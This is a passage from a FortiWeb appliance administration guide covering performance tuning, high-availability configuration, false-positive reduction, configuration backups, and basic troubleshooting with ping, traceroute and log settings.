- Use less computationally intensive data types and suspicious URLs, and disable unneeded ones, where possible. See ["Regular expression performance tips" on page 615](#page-614-0).
- Reduce the list of predefined data type groups to include just those the FortiWeb appliance is likely to encounter when gathering data for an auto-learning report. By pruning the list, you reduce the resources used to recognize data types, freeing them to improve the throughput of the FortiWeb appliance. See ["Grouping predefined data types" on page 170.](#page-169-0)



**Figure 78:**Auto Learn > Predefined Pattern > Data Type Group

• When configuring a suspicious URL pattern, clear one or more web server type options if you do not operate all three web servers, as shown in Figure 79. By pruning the list, you reduce the resources used by the FortiWeb appliance when applying the rule. See ["Grouping](#page-174-0)  [all suspicious request URLs" on page 175](#page-174-0).



**Figure 79:**Auto Learn > Predefined Pattern > Suspicious URL

• When you configure a signature set as part of a web protection profile, consider limiting the scope and application of the *Information Disclosure* options shown in Figure 80. (Click the blue arrow next to Information Disclosure to see the list.)

Do you need to watch for all information types? If not, disable them to increase performance. Disable signatures that do not apply to your web servers. For example, if your web server does not run Adobe ColdFusion, you could disable CF Source Code Leakage to omit that scan and improve performance. See ["Specifying URLs allowed to initiate sessions" on page 415](#page-414-0).

#### **Figure 80:**Disabling unnecessary server information disclosure signatures in Web Protection > Known Attacks > Signatures



The Information Disclosure feature can potentially require the FortiWeb appliance to rewrite the header of every request from a server, resulting in reduced performance. Fortinet recommends enabling this feature only to help you identify information disclosure through logging, and until you can reconfigure the server to omit such sensitive information. Clear the All / None check box to disable the feature.

• If you use the web anti-defacement feature, tune your configuration to avoid backing up overly large files. See Figure 81 and ["Anti-defacement" on page 498](#page-497-0).

**Figure 81:**Omitting large files from the backup in Web Anti-Defacement > Web Anti-Defacement >Web Site with Anti-Defacement



Unless you need to back up large files, reduce the setting for the Skip Files Larger Than option from the default of 10 240 KB.

Use the Skip Files With These Extensions option to exclude specific types of large files, such as compressed files and video clips.

## Vulnerability scan performance

Vulnerability scan performance depends on the speed and reliability of your network. It also can be impacted by your configuration. See ["Delay Between Each Request" on page](#page-509-0) 510.

## Packet capture performance

Packet capture can be useful for troubleshooting but can be resource intensive. (See ["Packet](#page-632-0)  [capture" on page](#page-632-0) 633.) To minimize the performance impact on your FortiWeb appliance, use packet capture only during periods of minimal traffic. Use a local console CLI connection rather than a Telnet or SSH CLI connection, and be sure to stop the command when you are finished.

## Improving fault tolerance

To enhance availability, set up two FortiWeb appliances to act as an active-passive high availability (HA) pair. If your main FortiWeb appliance fails, the standby FortiWeb appliance can continue processing web traffic with only a minor interruption. For details, see ["Configuring a](#page-96-0)  [high availability \(HA\) FortiWeb cluster" on page](#page-96-0) 97.

Keep these points in mind when setting up an HA pair:

• Isolate HA interface connections from your overall network.

Heartbeat and synchronization packets contain sensitive configuration information and can consume considerable network bandwidth. For best results, directly connect the two HA interfaces using a crossover cable. If your system uses switches instead of crossover cables to connect the HA heartbeat interfaces, those interfaces must be reachable by Layer 2 multicast.

• When configuring an HA pair, pay close attention to the options [ARP Packet Numbers](#page-105-0) and [ARP Packet Interval](#page-105-1).

#### **Figure 82:**System > Config > HA-Config



The FortiWeb appliance broadcasts ARP packets to the network to ensure timely failover. Delayed broadcast intervals can slow performance. Set the value of [ARP Packet Numbers](#page-105-0) no higher than needed.

When the FortiWeb appliance broadcasts ARP packets, it does so at regular intervals. For performance reasons, set the value for [ARP Packet Interval](#page-105-1) no greater than required.

Some experimentation may be needed to set these options at their optimum value. See ["Configuring a high availability \(HA\) FortiWeb cluster" on page 97](#page-96-0).

## Alerting the SNMP manager when HA switches the primary appliance

Use SNMP to generate a message if the HA heartbeat fails.

**Figure 83:**SNMP community's event settings in System > Config > SNMP



Configure an SNMP community and enable the HA heartbeat failed option. For details, see ["Configuring an SNMP community" on page](#page-580-0) 581.

## Reducing false positives

Focusing your energies on real attacks is vital. But often attacks differ from normal traffic in subtle ways.

Are 20 requests per second per client a DoS attack? Is a request URL with 250 characters abnormally long? Should form inputs allow SQL queries?

How many of your attack logs are real, and how many are false positives?

Normal traffic is your best judge. Use it to adjust your FortiWeb's protection settings and reduce attack logs that aren't meaningful.

For example, social media buttons for Twitter append an encoded version of your web page's URL as long parameters named  $original$  referer and  $url$  after the request URL to twitter.com.



This is normal, and used by Twitter to pre-fill the viewer's tweet about your web site. This way, your readers do not need to manually abbreviate and then paste your URL into their tweet. Long request URLs (and parameters) are therefore typical for Twitter, and therefore would *not* necessarily be indicative of a security bypass attempt.

On other web applications, however, where URLs and parameters are short, this might be suspicious — it could be part of a clickjacking, URL-encoded shell code, or padded exploit. In those cases, you might create a shorter HTTP constraint (see ["HTTP/HTTPS protocol](#page-439-0)  [constraints" on page](#page-439-0) 440).

Likewise, a single corporate front page or Zenphoto gallery page might involve 81 requests for images, JavaScripts, CSS pages, and other external components. A search page, however, might normally only have 6 requests, and merit a lower threshold when configuring rate limiting (["Rate limiting" on page](#page-337-0) 338).

This means that "normal" is often relative to your web applications.



When checked FortiWeb will validate the source once exceeds the request threshold.

If practical, use FortiWeb's auto-learning to study traffic and suggest appropriate rules. Alternatively, you can enable a feature with the [Action](#page-388-0) set to Alert, then adjust the thresholds, create exceptions, or disable signatures until you no longer receive many false positives, yet still detect attacks. Enable extended attack signature sets gradually, checking for excessive false positives after you enable each one. (Extended signature sets can contain signatures that are necessary in come cases, but are known sources of false positives.)



For recommended initial rate limit thresholds, see the documentation for each setting.



If a signature causes false positives, but disabling it would allow attacks, you can use packet capture and analysis tools such as Wireshark to analyze the differences between your typical traffic and attacks, then craft a custom signature (see ["Defining custom data leak & attack](#page-400-0)  [signatures" on page](#page-400-0) 401) targeting the attacks but excluding your normal traffic.

If you need to save time, or don't feel comfortable doing this, you can contact Fortinet Technical Support for professional services.

If you have written an attack signature yourself, or used regular expressions to define large sets of web pages where you will be applying rate limiting, be sure to use the >> (test) button with [Request URL](#page-423-0) and other similar settings to check:

- your regular expression's syntax (see ["Regular expression syntax" on page 673\)](#page-672-0)
- all expected matches
- all non-matches

Regular expressions that do not match enough attack permutations cause false negatives; regular expressions that match unintended traffic cause false positives.

# Regular backups

Make a backup before executing operations that can cause large configuration changes, such as:

- Upgrading the firmware
- Running the CLI commands execute factoryreset or execute restore
- Clicking the Reset button in the System Information widget on the dashboard
- Changing the operation mode

## *To mitigate impact in the event of a network compromise, always password-encrypt your backups.*

There are two backup methods:

• Manual (see ["To back up the configuration via the web UI" on page 207](#page-206-0))

#### **Figure 84:**System > Maintenance > Backup & Restore



• Via FTP/SFTP (see ["To back up the configuration via the web UI to an FTP/SFTP server" on](#page-207-0)  [page 208](#page-207-0)).



I

To lessen the impact on performance, schedule the FTP backup time for off-peak hours.



# Downloading logs in RAM before shutdown or reboot

Event log messages stored in memory are cleared when the FortiWeb appliance shuts down. Download the event log to save it before shutting down. See ["Downloading log messages" on](#page-568-0)  [page](#page-568-0) 569.

# **Troubleshooting**

This topic provides guidelines to help you resolve issues if your FortiWeb appliance is not behaving as you expect.

Keep in mind that if you cannot resolve the issue on your own, you can contact Fortinet Technical Support.

#### **See also**

- [Tools](#page-629-0)
- [How to troubleshoot](#page-637-0)
- [Solutions by issue type](#page-639-0)
- [Resetting the configuration](#page-661-0)
- [Restoring firmware \("clean install"\)](#page-662-0)

## <span id="page-629-0"></span>Tools

To locate network errors and other issues that may prevent connections from passing to or through the FortiWeb appliance, FortiWeb appliances feature several troubleshooting tools.

Troubleshooting methods and tips may use:

- the command line interface (CLI)
- the web UI
- external third-party tools

Some CLI commands provide troubleshooting information not available through the web UI; third-party tools on external hosts can test connections from perspectives that cannot be achieved locally.

#### **See also**

- [Ping & traceroute](#page-629-1)
- [Log messages](#page-630-0)
- [Diff](#page-631-0)
- [Packet capture](#page-632-1)

#### <span id="page-629-1"></span>Ping & traceroute

If your FortiWeb appliance cannot connect to other hosts, try using ICMP (ping and traceroute) to determine if the host is reachable or to locate the node of your network at which connectivity fails, such as when static routes are incorrectly configured. You can do this from the FortiWeb appliance using CLI commands.

For example, you might use  $\frac{p}{p}$  to determine that 172.16.1.10 is reachable:

```
execute ping 172.16.1.10
  PING 172.16.1.10 (172.16.1.10): 56 data bytes
  64 bytes from 172.16.1.10: icmp_seq=0 ttl=64 time=2.4 ms
  64 bytes from 172.16.1.10: icmp seq=1 ttl=64 time=1.4 ms
  64 bytes from 172.16.1.10: icmp_seq=2 ttl=64 time=1.4 ms
  64 bytes from 172.16.1.10: icmp_seq=3 ttl=64 time=0.8 ms
  64 bytes from 172.16.1.10: icmp_seq=4 ttl=64 time=1.4 ms
  --- 172.20.120.167 ping statistics ---
  5 packets transmitted, 5 packets received, 0% packet loss
  round-trip min/avg/max = 0.8/1.4/2.4 ms
or that 192.168.1.10 is not reachable:
  execute ping 192.168.1.10
  PING 192.168.1.10 (192.168.1.10): 56 data bytes
  Timeout ...
  Timeout ...
  Timeout ...
  Timeout ...
  Timeout ...
  --- 192.168.1.10 ping statistics ---
```
5 packets transmitted, 0 packets received, 100% packet loss

If the host is not reachable, you can use traceroute to determine the router hop or host at which the connection fails:

```
execute traceroute 192.168.1.10
traceroute to 192.168.1.10 (192.168.1.10), 32 hops max, 72 byte 
packets
1 192.168.1.2 2 ms 0 ms 1 ms
2 * * * *
```
For more information on CLI commands, see the FortiWeb CLI Reference. For more information on troubleshooting connectivity, see ["Connectivity issues" on page](#page-640-0) 641.



Both ping and traceroute require that network nodes respond to ICMP. If you have disabled responses to ICMP on your network, hosts may appear to be unreachable to  $\frac{1}{2}$  and traceroute, even if connections using other protocols can succeed.

## <span id="page-630-0"></span>Log messages

Log messages often contain clues that can aid you in determining the cause of a problem. FortiWeb appliances can record log messages when errors occur that cause failures, upon significant changes, and upon processing events.

Depending on the type, log messages may appear in either the event, attack, or traffic logs. The FortiWeb appliance must be enabled to record event, attack, and traffic log messages; otherwise, you cannot analyze the log messages for events of that type. To enable logging of different types of events, select Log&Report > Log Config > Other Log Settings.

During troubleshooting, you may find it useful to reduce the logging severity threshold for more verbose logs, to include more information on less severe events. To configure the severity threshold, go to Log&Report > Log Config > Global Log Settings.

